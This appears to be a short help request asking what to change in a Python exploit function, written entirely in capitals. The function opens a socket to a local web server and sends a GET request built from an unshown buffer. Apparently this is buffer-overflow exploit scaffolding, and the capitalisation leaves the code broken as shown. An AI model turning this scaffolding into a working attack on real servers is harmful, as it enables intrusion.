 WHAT HAS TO BE CHANGED?

DEF EXPLOIT(SELF):
"""
THIS FUNCTION RUNS THE ACTUAL EXPLOIT
"""
SLEEP(1)
SOCK = SOCKET.SOCKET(SOCKET.AF_INET, SOCKET.SOCK_STREAM)
SOCK.CONNECT(('127.0.0.1',80))
MESSAGE = "GET " + ''.JOIN(SELF.BUFFER) + " HTTP/1.1\R\N\R\N"
SOCK.SEND(MESSAGE)
SOCK.CLOSE()